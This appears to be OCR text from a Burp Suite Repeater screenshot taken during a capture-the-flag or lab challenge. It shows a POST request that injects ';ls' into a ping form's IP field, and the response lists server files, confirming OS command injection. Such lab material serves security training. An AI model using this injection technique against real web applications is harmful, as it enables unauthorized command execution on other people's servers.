 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.247.212:33447 ?
Request
Raw Params Headers Hex
1 POST /Challenge/Magic_Box/command.php HTTP/1.1
2 Host: 192.168.247.212:33447
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.247.212:33447/Challenge/Magic_Box/command.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Connection: close
11 Cookie: sec_session_id=l9vpvj6jlfh05vee4vl2lbnp65
12 Upgrade-Insecure-Requests: 1
13
14 IP=127.0.0.1%3Bls&submit=submit
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Jun 2020 16:13:44 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1057
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.024 ms
11 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.084 ms
12 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.056 ms
13
14 --- 127.0.0.1 ping statistics ---
15 3 packets transmitted, 3 received, 0% packet loss, time 2002ms
16 rtt min/avg/max/mdev = 0.024/0.054/0.084/0.025 ms
17 command.php
18 command.php.save
19 command2.php.save
20 command2.php.save.1
21 low.php
22 proc
23 tails.php
24 </br>
<!DOCTYPE html>
25 <html>
26 <head>
27 <meta charset="UTF-8">
? Search... 0 matches Pretty
Done
1,249 bytes | 2,023 millis